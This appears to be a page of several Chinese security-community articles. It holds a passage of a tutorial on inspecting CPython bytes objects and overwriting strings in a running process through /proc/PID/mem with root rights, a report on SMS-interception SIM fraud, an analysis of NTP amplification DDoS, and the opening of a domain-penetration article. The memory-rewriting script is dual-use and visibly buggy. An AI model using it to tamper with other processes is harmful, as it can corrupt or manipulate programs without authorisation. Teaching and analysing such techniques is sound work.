7f343efa7000-7f343efa8000 rw-p 00019000 08:01 136373 /lib/x86_64-linux-gnu/libpthread-2.19.so
7f343efa8000-7f343efac000 rw-p 00000000 00:00 0
7f343efac000-7f343efcf000 r-xp 00000000 08:01 136229 /lib/x86_64-linux-gnu/ld-2.19.so
7f343f000000-7f343f1b6000 rw-p 00000000 00:00 0
7f343f1c5000-7f343f1cc000 r--s 00000000 08:01 918462 /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache
7f343f1cc000-7f343f1ce000 rw-p 00000000 00:00 0
7f343f1ce000-7f343f1cf000 r--p 00022000 08:01 136229 /lib/x86_64-linux-gnu/ld-2.19.so
7f343f1cf000-7f343f1d0000 rw-p 00023000 08:01 136229 /lib/x86_64-linux-gnu/ld-2.19.so
7f343f1d0000-7f343f1d1000 rw-p 00000000 00:00 0
7ffccf1fd000-7ffccf21e000 rw-p 00000000 00:00 0 [stack]
7ffccf23c000-7ffccf23e000 r--p 00000000 00:00 0 [vvar]
7ffccf23e000-7ffccf240000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
julien@holberton:/usr/include/python3.4$
->我们的对象存储在以下内存区域: **7f343f000000-7f343f1b6000 rw -p 00000000 00:00 0** ,这既不是堆也不是栈。这证实了我们之前看到的情况。但这并不意味着字符串本身也存储在同一个内存区域。例如,bytes对象可以存储一个指向字符串的指针,而不是字符串的副本。当然,此时我们可以在这个内存区域中搜索我们的字符串,但是我们希望理解并且肯定我们正在寻找正确的区域,而不是使用“暴力搜索”来找到解决方案。是时候学习更多关于字节对象的知识了。
### bytesobject.h
我们正在使用Python的C实现(CPython),所以让我们看一下字节对象的头文件。
注意:如果你没有Python 3头文件,可以在Ubuntu上使用此命令: **sudo apt-get install python3-dev**
在你的系统上下载它们。
如果你使用的是与我完全相同的环境(请参阅上面的“环境”部分),那么您应该能够在/usr/include/python3.4/目录中看到Python
3头文件。
来自bytesobject.h:
typedef struct {
PyObject_VAR_HEAD
Py_hash_t ob_shash;
char ob_sval[1];
/* Invariants:
* ob_sval contains space for 'ob_size+1' elements.
* ob_sval[ob_size] == 0.
* ob_shash is the hash of the string or -1 if not computed yet.
*/
} PyBytesObject;
从中我们可以了解到:
* Python 3字节对象在内部使用PyBytesObject类型变量表示
* ob_sval包含整个字符串
* 字符串以0结尾
* ob_size存储字符串的长度(查看objects.h中宏PyObject_VAR_HEAD的定义以找到ob_size的含义。稍后我们会看一下该文件)
所以在我们的例子中,如果我们能够打印字节对象,我们应该会看到:
* ob_sval:“Holberton” ->字节值:48 6f 6c 62 65 72 74 6f 6e 00
* ob_size:9
根据我们之前学到的内容,这意味着字符串在字节对象的“内部”。所以在同一个内存区域内 \o/
如果我们不知道在CPython中id的实现方式怎么办?实际上我们可以使用另一种方法来查找字符串的位置:查看内存中的实际对象。
## 查看内存中的字节对象
如果我们想直接查看PyBytesObject变量,我们需要创建一个C函数,并从Python调用这个C函数。有许多方法可以从Python调用C函数。我们将使用最简单的一个:使用动态库。
### 创建C函数
因此,我们的想法是创建一个从Python调用的C函数,该对象作为参数,然后“探索”该对象以获得字符串的确切地址(以及有关该对象的其他信息)。
函数原型应该是:void print_python_bytes(PyObject *
p);,其中p是指向我们对象的指针(因此p存储该对象的虚拟内存地址)。它不需要返回任何东西。
**object.h**
你可能已经注意到我们不使用PyBytesObject类型的参数。要了解原因,让我们看一下object.h头文件,看看我们可以从中学到什么:
/* Object and type object interface */
/*
Objects are structures allocated on the heap. Special rules apply to
the use of objects to ensure they are properly garbage-collected.
Objects are never allocated statically or on the stack; they must be
...
*/
* “Objects are never allocated statically or on the stack” (“对象永远不会静态分配或在栈上”)->好的,现在我们知道为什么它不在堆栈中。
* “Objects are structures allocated on the heap” (“对象是在堆上分配的结构”)->等一下... WAT? 我们在堆中搜索了字符串,它不在那里......我很困惑!我们稍后将在另一篇文章中讨论这个问题
我们还可以了解到什么:
/*
...
Objects do not float around in memory; once allocated an object keeps the same size and address. Objects that must hold variable-size data
...
*/
* “Objects do not float around in memory; once allocated an object keeps the same size and address”(“对象不会在内存中移动; 一个对象一旦被分配了就会保持相同的大小和地址”)。好消息。这意味着如果我们修改该字符串,它将始终被修改,并且地址永远不会改变
* “once allocated”(“一旦分配”)->分配?但不使用堆?困惑!我们稍后将在另一篇文章中讨论这个问题
/*
...
Objects are always accessed through pointers of the type 'PyObject *'.
The type 'PyObject' is a structure that only contains the reference count
and the type pointer. The actual memory allocated for an object
contains other data that can only be accessed after casting the pointer
to a pointer to a longer structure type. This longer type must start
with the reference count and type fields; the macro PyObject_HEAD should be
used for this (to accommodate for future changes). The implementation
of a particular object type can cast the object pointer to the proper
type and back.
...
*/
* “Objects are always accessed through pointers of the type ‘PyObject _'”(“总是通过'PyObject_ '类型的指针访问对象”)->这就是我们必须使用PyObject类型的指针(而不是 PyBytesObject)作为我们函数的参数的原因
* “The actual memory allocated for an object contains other data that can only be accessed after casting the pointer to a pointer to a longer structure type.”(“为对象分配的实际内存包含其他数据,这些数据只能在将指针转换为指向更长结构类型的指针后才能访问。”)->所以我们必须将我们的函数参数转换为PyBytesObject *才能访问它的所有内容。这是可能的,因为PyBytesObject的首部包含PyVarObject,PyVarObject本身首部包含PyObject:
/* PyObject_VAR_HEAD defines the initial segment of all variable-size
* container objects. These end with a declaration of an array with 1
* element, but enough space is malloc'ed so that the array actually
* has room for ob_size elements. Note that ob_size is an element count,
* not necessarily a byte count.
*/
#define PyObject_VAR_HEAD PyVarObject ob_base;
#define Py_INVALID_SIZE (Py_ssize_t)-1
/* Nothing is actually declared to be a PyObject, but every pointer to
* a Python object can be cast to a PyObject*. This is inheritance built
* by hand. Similarly every pointer to a variable-size Python object can,
* in addition, be cast to PyVarObject*.
*/
typedef struct _object {
_PyObject_HEAD_EXTRA
Py_ssize_t ob_refcnt;
struct _typeobject *ob_type;
} PyObject;
typedef struct {
PyObject ob_base;
Py_ssize_t ob_size; /* Number of items in variable part */
} PyVarObject;
->PyVarObject里含有bytesobject.h提到的ob_size。
C函数
基于我们刚刚学到的所有东西,C代码非常简单(bytes.c):
#include "Python.h"
/**
* print_python_bytes - prints info about a Python 3 bytes object
* @p: a pointer to a Python 3 bytes object
*
* Return: Nothing
*/
void print_python_bytes(PyObject *p)
{
/* The pointer with the correct type.*/
PyBytesObject *s;
unsigned int i;
printf("[.] bytes object info\n");
/* casting the PyObject pointer to a PyBytesObject pointer */
s = (PyBytesObject *)p;
/* never trust anyone, check that this is actually
a PyBytesObject object. */
if (s && PyBytes_Check(s))
{
/* a pointer holds the memory address of the first byte
of the data it points to */
printf(" address of the object: %p\n", (void *)s);
/* op_size is in the ob_base structure, of type PyVarObject. */
printf(" size: %ld\n", s->ob_base.ob_size);
/* ob_sval is the array of bytes, ending with the value 0:
ob_sval[ob_size] == 0 */
printf(" trying string: %s\n", s->ob_sval);
printf(" address of the data: %p\n", (void *)(s->ob_sval));
printf(" bytes:");
/* printing each byte at a time, in case this is not
a "string". bytes doesn't have to be strings.
ob_sval contains space for 'ob_size+1' elements.
ob_sval[ob_size] == 0. */
for (i = 0; i < s->ob_base.ob_size + 1; i++)
{
printf(" %02x", s->ob_sval[i] & 0xff);
}
printf("\n");
}
/* if this is not a PyBytesObject print an error message */
else
{
fprintf(stderr, " [ERROR] Invalid Bytes Object\n");
}
}
## 从python脚本调用C函数
### 创建动态库
正如我们之前所说,我们将使用“动态库方法”从Python 3调用我们的C函数。所以我们只需要用下列命令编译我们的C文件:
gcc -Wall -Wextra -pedantic -Werror -std=c99 -shared -Wl,-soname,libPython.so -o libPython.so -fPIC -I/usr/include/python3.4 bytes.c
不要忘记包含Python 3头文件目录:-I /usr/include/python3.4
这应该创建一个名为libPython.so的动态库。
### Python 3中使用动态库
为了使用我们的函数,我们需要在Python脚本中添加下列这几行:
import ctypes
lib = ctypes.CDLL('./libPython.so')
lib.print_python_bytes.argtypes = [ctypes.py_object]
并以下列方式调用我们的函数:
lib.print_python_bytes(s)
## 新的Python脚本
以下是新Python 3脚本(main_bytes.py)的完整源代码:
#!/usr/bin/env python3
'''
Prints:
- the address of the bytes object
- a b"string" (bytes object)
- information about the bytes object
And then:
- reads a char from stdin
- prints the same (or not :)) information again
'''
import sys
import ctypes
lib = ctypes.CDLL('./libPython.so')
lib.print_python_bytes.argtypes = [ctypes.py_object]
s = b"Holberton"
print(hex(id(s)))
print(s)
lib.print_python_bytes(s)
sys.stdin.read(1)
print(hex(id(s)))
print(s)
lib.print_python_bytes(s)
运行
julien@holberton:~/holberton/w/hackthevm1$ ./main_bytes.py
0x7f04d721b210
b'Holberton'
[.] bytes object info
address of the object: 0x7f04d721b210
size: 9
trying string: Holberton
address of the data: 0x7f04d721b230
bytes: 48 6f 6c 62 65 72 74 6f 6e 00
正如所料:
* id()返回对象本身的地址(0x7f04d721b210)
* 对象的数据大小(ob_size)为9
* 我们的对象的数据是“Holberton”,48 6f 6c 62 65 72 74 6f 6e 00(它以头文件bytesobject.h中指定的00结尾)
## rw_all.py
既然我们对正在发生的事情(指python字节对象结构)有了更多的了解,可以“暴力搜索”映射的内存区域了。让我们更新替换字符串的脚本。不只查看栈或堆,让我们查看进程的所有可读和可写内存区域。这是源代码:
#!/usr/bin/env python3
'''
Locates and replaces (if we have permission) all occurrences of
an ASCII string in the entire virtual memory of a process.
Usage: ./rw_all.py PID search_string replace_by_string
Where:
- PID is the pid of the target process
- search_string is the ASCII string you are looking to overwrite
- replace_by_string is the ASCII string you want to replace
search_string with
'''
import sys
def print_usage_and_exit():
print('Usage: {} pid search write'.format(sys.argv[0]))
exit(1)
# check usage
if len(sys.argv) != 4:
print_usage_and_exit()
# get the pid from args
pid = int(sys.argv[1])
if pid <= 0:
print_usage_and_exit()
search_string = str(sys.argv[2])
if search_string == "":
print_usage_and_exit()
write_string = str(sys.argv[3])
if search_string == "":
print_usage_and_exit()
# open the maps and mem files of the process
maps_filename = "/proc/{}/maps".format(pid)
print("[*] maps: {}".format(maps_filename))
mem_filename = "/proc/{}/mem".format(pid)
print("[*] mem: {}".format(mem_filename))
# try opening the file
try:
maps_file = open('/proc/{}/maps'.format(pid), 'r')
except IOError as e:
print("[ERROR] Can not open file {}:".format(maps_filename))
print(" I/O error({}): {}".format(e.errno, e.strerror))
exit(1)
for line in maps_file:
# print the name of the memory region
sline = line.split(' ')
name = sline[-1][:-1];
print("[*] Searching in {}:".format(name))
# parse line
addr = sline[0]
perm = sline[1]
offset = sline[2]
device = sline[3]
inode = sline[4]
pathname = sline[-1][:-1]
# check if there are read and write permissions
if perm[0] != 'r' or perm[1] != 'w':
print("\t[\x1B[31m!\x1B[m] {} does not have read/write permissions ({})".format(pathname, perm))
continue
print("\tpathname = {}".format(pathname))
print("\taddresses = {}".format(addr))
print("\tpermisions = {}".format(perm))
print("\toffset = {}".format(offset))
print("\tinode = {}".format(inode))
# get start and end of the memoy region
addr = addr.split("-")
if len(addr) != 2: # never trust anyone
print("[*] Wrong addr format")
maps_file.close()
exit(1)
addr_start = int(addr[0], 16)
addr_end = int(addr[1], 16)
print("\tAddr start [{:x}] | end [{:x}]".format(addr_start, addr_end))
# open and read the memory region
try:
mem_file = open(mem_filename, 'rb+')
except IOError as e:
print("[ERROR] Can not open file {}:".format(mem_filename))
print(" I/O error({}): {}".format(e.errno, e.strerror))
maps_file.close()
# read the memory region
mem_file.seek(addr_start)
region = mem_file.read(addr_end - addr_start)
# find string
nb_found = 0;
try:
i = region.index(bytes(search_string, "ASCII"))
while (i):
print("\t[\x1B[32m:)\x1B[m] Found '{}' at {:x}".format(search_string, i))
nb_found = nb_found + 1
# write the new string
print("\t[:)] Writing '{}' at {:x}".format(write_string, addr_start + i))
mem_file.seek(addr_start + i)
mem_file.write(bytes(write_string, "ASCII"))
mem_file.flush()
# update our buffer
region.write(bytes(write_string, "ASCII"), i)
i = region.index(bytes(search_string, "ASCII"))
except Exception:
if nb_found == 0:
print("\t[\x1B[31m:(\x1B[m] Can't find '{}'".format(search_string))
mem_file.close()
# close files
maps_file.close()
运行
julien@holberton:~/holberton/w/hackthevm1$ ./main_bytes.py
0x7f37f1e01210
b'Holberton'
[.] bytes object info
address of the object: 0x7f37f1e01210
size: 9
trying string: Holberton
address of the data: 0x7f37f1e01230
bytes: 48 6f 6c 62 65 72 74 6f 6e 00
julien@holberton:~/holberton/w/hackthevm1$ ps aux | grep main_bytes.py | grep -v grep
julien 4713 0.0 0.8 37720 8208 pts/0 S+ 18:48 0:00 python3 ./main_bytes.py
julien@holberton:~/holberton/w/hackthevm1$ sudo ./rw_all.py 4713 Holberton "~ Betty ~"
[*] maps: /proc/4713/maps
[*] mem: /proc/4713/mem
[*] Searching in /usr/bin/python3.4:
[!] /usr/bin/python3.4 does not have read/write permissions (r-xp)
...
[*] Searching in [heap]:
pathname = [heap]
addresses = 00e26000-00f11000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [e26000] | end [f11000]
[:)] Found 'Holberton' at 8e422
[:)] Writing '~ Betty ~' at eb4422
...
[*] Searching in :
pathname =
addresses = 7f37f1df1000-7f37f1fa7000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [7f37f1df1000] | end [7f37f1fa7000]
[:)] Found 'Holberton' at 10230
[:)] Writing '~ Betty ~' at 7f37f1e01230
...
[*] Searching in [stack]:
pathname = [stack]
addresses = 7ffdc3d0c000-7ffdc3d2d000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [7ffdc3d0c000] | end [7ffdc3d2d000]
[:(] Can't find 'Holberton'
...
julien@holberton:~/holberton/w/hackthevm1$
如果我们在运行的main_bytes.py中按Enter键...
julien@holberton:~/holberton/w/hackthevm1$ ./main_bytes.py
0x7f37f1e01210
b'Holberton'
[.] bytes object info
address of the object: 0x7f37f1e01210
size: 9
trying string: Holberton
address of the data: 0x7f37f1e01230
bytes: 48 6f 6c 62 65 72 74 6f 6e 00
0x7f37f1e01210
b'~ Betty ~'
[.] bytes object info
address of the object: 0x7f37f1e01210
size: 9
trying string: ~ Betty ~
address of the data: 0x7f37f1e01230
bytes: 7e 20 42 65 74 74 79 20 7e 00
julien@holberton:~/holberton/w/hackthevm1$
成功了
## 结尾
我们设法修改Python 3脚本使用的字符串。非常好!但我们仍然有一些问题要回答:
* [堆]内存区域中的“Holberton”字符串是什么?
* Python 3如何在堆外分配内存?
* 如果Python 3没有使用堆,那么它在object.h中说“对象是在堆上分配的结构”是指什么?
这将是下一次的讨论
与此同时,如果你迫不及待下一篇文章,你可以试着自己找出答案。
## 文件
[这里](https://github.com/holbertonschool/Hack-The-Virtual-Memory/tree/master/01.%20Python%20bytes "这里")包含本教程中创建的所有脚本和动态库的源代码:
* main.py: 第一个目标
* main_id.py:第二个目标,打印字节对象的id
* main_bytes.py:最终目标,使用我们的动态库打印有关字节对象的信息
* read_write_heap.py:用于查找和替换进程堆中的字符串的“原始”脚本
* read_write_stack.py:与上一个作用相同,但是在栈中搜索和替换而不是堆
* rw_all.py:与之前作用相同,但是在每个可读写的内存区域中
* bytes.c:用于打印有关Python 3字节对象的信息的C函数
|
社区文章
|
# 黑产大数据:短信拦截手机黑卡近一年暴增30倍
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
这是永安在线黑灰产研究报告的系列文章中的一篇,本文介绍了短信拦截手机黑卡近期的增长趋势与其背后的深层次原因,并分享了永安在线在判别短信拦截手机黑卡背后控制者的经验与方法。本文由永安在线原创发布,如需转载、摘抄或利用其他方式使用本文或观点,请与我们联系。
以往我们提到移动端木马的时候,想到的都是关于流量变现的情况:广告弹窗、软件推广。而到了近期,我们发现黑产逐渐转变了思路,不再针对用户的设备自身流量,而将目标转向到用户的手机号进行牟利。
在对不同的移动端木马进行业务风险分析后,我们发现短信木马的变现模式已完全转变成以业务为目标,通过劫持真人手机设备的短信上下行通道,为黑产提供“真人真机”的手机号资源,在业务欺诈时为黑产提供更容易规避风控监测的基础资源。
移动端木马近十年的发展,在变现逻辑上,也从最开始的延续PC黑产的流量变现阶段,完全转移到以“手机号”、“移动设备”、“IP”等基础黑产资源为核心的业务欺诈时代。
拦截卡在短短一年间,就有了30倍以上的增长,也实际上标志着黑产大规模向业务欺诈为主的运营模式转变的彻底完成。
## 一、短信拦截手机黑卡近一年暴增30倍,增速仍在加快
手机号作为当前互联网最常用的身份标识之一,一直以来也都是互联网黑产伪造身份的必需品、底层基础资源,时至今日,已经聚集了各路黑灰色“渠道/供应商”从中分利。这些种种非法手段获取的手机SIM卡,从防御方式角度大体可以分为两类:
**·传统手机黑卡:**
指非正常实名的手机SIM卡,渠道多样,有企业匿名、历史物联网卡、通信虚拟等等,主要特征是“在生命周期内被黑产固定持有”,即在这个期限内无论注册哪个平台,进行什么行为均可判断为恶意;
**·短信拦截手机黑卡:**
指通过设备硬件后门或软件App方式植入木马,拦截正常用户手机设备收到的短信内容,利用其进行恶意注册,主要特征是“有自然人参与,号码的恶意性需针对平台进行判断”。因这种黑卡采用拦截短信内容的方法进行恶意行为,我们简称其为“拦截卡”。
通过硬件后门和软件app方式植入木马的产业链一直都存在,被控制的手机称为“野鸡、肉鸡”,从出现发展至今已有十余年。控制一定规模野鸡和肉鸡的渠道团伙不在少数,最早是通过静默安装各类APP、分发黄赌等黑色流量赚取非法收入。
拦截卡这种黑卡从2018年底首次发现,由于其隐蔽性相对其他渠道更高,实际出现时间可能早于首次发现时间。2019年5月拦截卡数量出现一次增长爆发,平台聚集,活跃手机号数量增长3.8倍,8月拦截卡遭受到网警的严厉打击。在拦截卡市场消沉4个月后,得益于恶意注册市场需求的激发,同年12月迎来了一次新的爆发,拦截卡的增长速度提升了7倍,之后持续稳定在该速度持续补充“卡源”,在手机黑卡产业中占据了自己的一席之地。
根据永安在线对拦截卡的监测数据,我们发现在去年年初至11月,拦截卡每月增量基本都是在6万至30万之间。而到了19年12月,当月拦截卡新增数量直线上升,这波势头在2020年1月到达了顶峰,当月新增数量558万,是去年同期新增数量6.2万的90倍。而结合拦截卡在黑卡中的增长比例趋势观察,我们可以发现拦截卡在黑卡增量的比例在一年内提升了30倍,这也标志着拦截卡已经成为了黑产方面现阶段集中精力开发的黑卡渠道。
(文中数据为永安在线分层抽样后根据实际情况估算得出,由于无法覆盖全网情况,可能存在误差,仅做参考。未经允许,请勿以任何形式使用本文部分或全部数据。)
截止至今年6月,拦截卡已经在黑卡市场中占据了28.67%的比例,预计全网有超过6000w张拦截卡。其中国内拦截卡占比国内全部恶意手机号的7.53%,海外拦截卡占比海外全部恶意手机号的61.81%。
## 二、黑产把目标转移到短信拦截手机黑卡的两个原因
### 1\. 渠道问题:手机黑卡的上游渠道急需补充
近几年手机黑卡的上游渠道从实体店到虚拟运营商,后来又衍生出协议模拟手机黑卡的方式,但总体上仍然是供不应求的状态。在上游关键节点近几年不断被打击的情况下,黑产急需要不依赖于固定上游的更稳定供卡渠道。而短信拦截手机黑卡不需要特定上游,本质上是传统的移动端木马的模式做了一个变现的模式改进。这部分上游呈现出来的也有更明显的碎片化特征,在法务和技术的打击上,更难打击到关键节点,所以逐渐成为黑产稳定的手机黑卡上游渠道。
### 2\. 攻防演进的结果:从人机识别到真人对抗
业务安全的攻防在过去长期是围绕着“人机识别”为基础的。黑产用的是假人、假设备、假号码。逐渐的黑产开始用真实的手机设备,现在也大规模的应用的真人的手机号码和IP资源。这无疑为业务安全攻防带来更多挑战,当判定对象已经被好人和坏人同时持有,识别的难度及误判的风险、客诉问题就都更加严峻。相对应到的,更顺畅的变现通道也为黑产打开。
## 三、海外手机号码是短信拦截黑卡的主要类型
在分类上面我们关注到了这个特别的情况,海外黑卡的占比相比其他黑卡类型来说,在拦截卡这个分类中占比达到了61.81%,比例非常的高。这是两个原因导致的:
### 1\. 拦截卡获取渠道有海外特征
拦截卡的主要获取方式是通过手机静默安装的木马以及软件方式植入木马。其中硬件后门类手机机型TOP有“S43 _**_V01”、“A80_ **
_GIVAD399_** _METR”、“IKALL_ **_6531D”等,这些机型对应的是主要出口海外的低端手机。
软件植入类木马的手机机型TOP主要有“TECNO W2 ”、“E121 ”、“Micromax C2APLS
”等,这些机型同样为国内出口到海外市场的机型。正因这两种类别的机型主要为海外出货,顺带着导致整个拦截卡类型中海外黑卡占比很高,这是其中最主要的原因。
### 2\. 海外手机黑卡本身的价值增值很快
国内大量互联网企业的出海,对海外用户的欢迎态度,在一定程度上导致风控投入上相对国内业务的滞后。导致海外黑卡在部分企业业务场景下的高通过率。
## 四、如何应对短信拦截卡
由于传统黑卡具有“黑产实际持有SIM卡片”的特征,无需区分场景和时间,进入业务系统时均可标记为恶意。短信拦截卡则需要进行额外的判定,区分“是否为持卡人本人操作”,这需要根据拦截卡本身特点和使用拦截卡攻击过程中的特征进行判定。
### 机型具有绝对差异
比如当前拦截木马是跟随手机出厂时进行植入的后门或木马,由于手机本身多为杂牌套牌,拦截卡号主的机型诸如“S43_**_V01”、“A80_**_GIVAD399_**_METR”、“IKALL_**_6531D”等,在全网机型中占比极低;但黑产作恶场景中,攻击者使用拦截卡号码时将伪造设备环境,这时他们会将请求伪装成来自华为、小米、OPPO、VIVO等常见机型。
### 设备指纹具备异常特征
拦截卡作恶对应的设备信息中,通常也会具备一些改机(软件层面伪造设备指纹)、群控(为批量操作多台设备所安装的操控软件)或是在APPlist中存在自动化脚本的特征。当命中拦截卡的同时出现这些机器作恶特征,基本可判定为非号主本人操作的恶意行为。
### 结合IP、行为特征多维判黑
在IP角度发现的异常也可作为黑产操纵拦截卡的辅助判定方式。例如一些开放海外注册的平台,账号本身为海外拦截卡号码,但访问来源IP却命中了国内“秒拨”黑IP(一种利用国内家庭宽带IP作为代理的作恶方式),这其中存在明显的矛盾和恶意特征。永安在线的IP画像具有高实时性特征,此时结合黑产的特点进行判定,一个IP只会在某一段时间内为黑,拦截卡号主使用的IP和判黑IP重叠的概率基本为0。所以命中拦截卡与命中任何类型的黑代理IP均是极其异常的账号行为的依据,可判定为恶意。
企业也可以结合自身业务场景设置行为特征的判断规则,如拉新中同一邀请码下的新用户账号中,拦截卡占比过高、出现过一定的手机黑卡、黑IP命中次数等,即可判定相关新用户账号是由黑产批量注册,而非拦截卡卡号主注册。
### 拦截卡识别能力
永安在线的“手机号画像”是当前市场上唯一一家提供拦截卡识别能力服务的产品,可作为数据源参与风控评分,帮助企业完成业务安全中的用户判别,欢迎联系我们测试对接。
|
社区文章
|
# 新型DDOS攻击分析取证
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://www.netfort.com/blog/forensic-analysis-of-a-ddos-attack/#.VrLPfPmrShe>
译文仅供参考,具体内容表达以及含义原文为准。
在最近这10天,爱尔兰的服务器和公共网络遭受了大量的DDOS攻击。通过BBC的调查我们发现,这些攻击是从2016年开始逐步上升的。
我们发现,大量的DDOS请求都是通过NTP协议发送的数据包。NTP协议在DDOS攻击里面属于向量攻击。这个有点像DNS。一个标准的NTP协议可以发送一小段数据包,从而得到更大的数据包。
在这篇文章中,我们要对NTP协议类型的DDOS进行分析和取证,并且制定出一个解决方案。在下面这幅图里面,我们展示了从LANGuardian系统上捕捉到几个POST数据包,捕捉的端口为SPAN端口。
下面这些截图就是我们捕捉到的数据部走向。从开始攻击的时间到2016年的一月份。
让我们先看未开始攻击的数据部走向。
1.我们可以看到大部分的流量都是IPV4的。
2.百分之97的流量都是TCP协议的数据部,只有少量的UDP。这个和我期望的一样。
3.我们可以看到,里面所有的UDP流量都指向了正确的DNS服务器地址。没有什么问题。
接下来的截图和上面的就大不相同了。从这个网络流量分布图我们可以看到,UDP数据包占据了大部分的流量。这是一个典型的基于UDP数据包放大DDOS攻击的经典例子。大家可以参考下面的连接来知晓原理。
[https://blog.cloudflare.com/understanding-and-mitigating-ntp-based-ddos-attacks/](https://blog.cloudflare.com/understanding-and-mitigating-ntp-based-ddos-attacks/)
[http://www.computerworld.com/article/2487573/network-security/attackers-use-ntp-reflection-in-huge-ddos-attack.html](http://www.computerworld.com/article/2487573/network-security/attackers-use-ntp-reflection-in-huge-ddos-attack.html)
让我们再继续对这些UDP数据包进行分析,发现他们大部分都是NTP和DNS流量。这两个流量都是十分重要的,所以你不能完全的阻止这两个流量访问你的服务器或者网络。还有一个不能使用防火墙的原因就是伪造的IP地址。这些数据包里面包含的IP地址都是伪造的,所以你开防火墙也没多大卵用。
这些请求数据包和合法的数据包基本没什么两样。虽然我们知道它是通过僵尸网络或者各种“肉鸡”发送过来的请求,但是防火墙对它已经毫无用处了。
通过进一步的调查,我们发现这些IP都是来自不同的4700个NTP服务器发送过来的。随后我们又实用WHOIS对这些IP进行核查,发现这些IP都属于一些合法的组织。
等等!这里有些不对劲。不可能4700个NTP服务器都被黑了,并且把流量全部发送到这里。一定有什么事情是我们没注意到的。
先让我们对NTP
协议进行分析。NTP协议是基于UDP协议的。可以说它属于一个单向协议。只发送数据包,不管接受(不懂的麻烦请查看TCP/IP和UDP/IP的不同)。那么也就是说,一个恶意客户端可以一个NTP请求,并且使用的不是自己的IP。这个黑客很聪明,它把IP伪造成目标的IP地址。随后发送数据包给NTP服务器。NTP服务器接收到数据包后,会再一次发送更加庞大的数据包到伪造的IP地址。
我这么说可能有点绕。我来举个例子。假设我的IP地址为192.0.0.1,
NTP服务器的IP地址为192.0.0.2,而我要攻击的服务器为192.0.0.3.
因为NTP协议属于一个单向协议,所以我伪造了大量的NTP数据包发送到NTP服务器(192.0.0.2),而且,在这些数据包里面,我伪造的IP地址为192.0.0.3。NTP服务器收到数据包后以为是192.0.0.3发送的,随后发送了大量的返回包给目标服务器。这样就造成了DDOS攻击。
我们可以确定这位黑客使用的攻击方式了。因为我查看DNS日志发现,我们根本没有发送大量的NTP请求。那么只可能是黑客发送的。
随后我又对返回的NTP数据包进行分析。平均下来,每个返回过来的NTP数据包大概是440 bytes。而我们平常接收到的NTP数据包大概是90
bytes。显然要大了许多。那么基本可以确定这440字节的数据包属于一个monlist请求。而monlist请求是目前已知返回最大的NTP数据包。发送一个很小的请求数据包,就会发送一段很大的返还数据包。
那么究竟是谁在控制这些僵尸网络,又是怎么控制的?
悲哀的是我们无从知晓。这个黑客完美更地改了NTP请求数据包的IP。别说是得到C&C服务器的IP了,就连僵尸网络的IP地址我们也得不到。
下面这张图展示了黑客是怎么控制这些僵尸网络,并且发送NTP数据包的。
**防御:**
当你遇到这类攻击时,你有多种防御手段。当你正在遇到这种攻击时,首先你得冷静地分析和思考,从而避免仓促的决定。在受到这类DDOS攻击后,你首先应该查看网络流量分析系统,从而知道攻击目标IP是哪些。
1.如果你的ISP可以阻止可疑的流量,你可以先不用去理会。但是如果这些可疑的流量都指向教育或者政府的服务器,那么你就需要在ISP层面上解决这一问题。
2.如果你使用的web服务器,那么可以考虑搭建一个硬件防火墙。它会对所有流量进行分析,阻断可疑的流量,放行合法的数据,从而防止数据阻塞。
3.如果你的网站是由运营商托管,那么可以使用软件防火墙。
4.在某些极端的情况下,我听说一些公司会改变他们的ISP来摆脱这个问题。
**翻译总结:**
就目前来说,我们没有一个完美的办法来防御这种DDOS攻击。因为它发送的数据包和正常的数据包没有什么不同。只能期望以后有更好的协议出现来完全的代替NTP协议。
|
社区文章
|
这个漏洞是个典型的栈溢出,主要是使用了不安全的拷贝函数,导致了溢出,随后在公布了POC之后,也在野外看到了攻击样本
1漏洞分析
漏洞位于EQNEDT32.EXE中,这个组件自从编译后已经17年没有变了,会影响当前所有流行的Office版本
我们这里 选用分析的是embedi放出的POC,我们运行后,可以看到完美的弹出了计算器
我们将exploit.rtf
这个rtf文件放入二进制查看工具中可以看到里面的OLE对象,正是这个OLE对象,可以看到设置了OLE对象属性为objupdate
自动更新,这样无需交互,点击文档自动运行,这个对象的objclass 为 Equation.3,即公式编辑器3.0对象
首先通过rtfobj.py将这个OLE对象提取出来
我们将对象放到offvis中进行查看执行 cmd.exe /c calc.exe 以及后面的一个函数地址为00430C12
到IDA中找下这个地址,可见是通过WinExec调用执行 cmd.exe
我们在来看看整个MTEF3.0格式的二进制存储
这MTEF.0格式的头部使用的是28字节的EQNOLEFILEHDR的结构体,第四个字段说明了跟在这个字段的MIEF data的大小
对应的是如下图所示的字节
我们在来看看后面的 MIEF data,对应的是如下的字节,看来是解析 MIEF data的时候发生的问题,第一个字节为03
代表MTEF的版本号,第二个字节01表示在windows平台生成,第三个字节01 表示这个是公式编辑器生成,之后是产品的主版本号03和产品的副版本号
MTEF 字节头定义
之后的字节便是公式数据流,通过文档我们分析得知,之后是一系列的records,这里分别是 0A size record和 08 Font record
我们具体看 font这个字节,分别是 tface和style和name,结合字节我们知道正是name这个字节出现了问题,来动态的调一下
首先需要设置好windbg自动加载
我们附加到 EQNEDT32.EXE后再WinExec 下断点 ,看到
我们通过向上查找返回地址函数的方法,定位到了是这个sub_41160F 这个函数出现了问题
可以看到这个使用了strcpy拷贝函数,没有进行条件限制,整个name长度为 0x30超多了分配的长度,导致溢出
建议打补丁,不过感觉这个模块还会有问题,建议直接在注册表中禁了吧,安全些
`reg add “HKLM\SOFTWARE\Microsoft\Office\Common\COM
Compatibility\{0002CE02-0000-0000-C000-000000000046} ” /v “Compatibility
Flags” /t REG_DWORD /d 0x400`
`reg add “HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM
Compatibility\{0002CE02-0000-0000-C000-000000000046} ” /v “Compatibility
Flags” /t REG_DWORD /d 0x400`
|
社区文章
|
# 梦中初探域渗透流程
## 0x0 前言
本文主要站在一个萌新的角度,通过在梦中构建虚拟的渗透场景,结合<<内网安全攻防渗透测试指南>>一书内容,记录下常规域渗透的流程和过程中遇到的问题,以及自己的一些思考。
## 0x1 初始环境
